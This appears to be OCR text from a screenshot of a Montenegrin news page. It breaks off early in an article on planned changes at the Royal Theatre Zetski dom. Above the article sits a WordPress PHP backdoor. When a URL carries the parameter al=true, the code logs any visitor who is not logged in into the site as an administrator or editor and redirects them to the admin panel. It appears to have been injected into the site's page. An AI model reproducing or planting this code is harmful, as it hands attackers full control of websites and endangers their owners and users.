
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Vraćanje kraljevskog sjaja najstarijem
crnogorskom teatru
Kraljevsko pozorište Zetski dom na pragu je značajnih promjena koje
bi ovom teatru u doglednoj budućnosti trebalo da pruže dodatni
„vjetar u leđa“ za još veće produkcione domete. Kako je za Pobjedu
najavio direktor ovog pozorišta
Slobodan Božović
, najstarija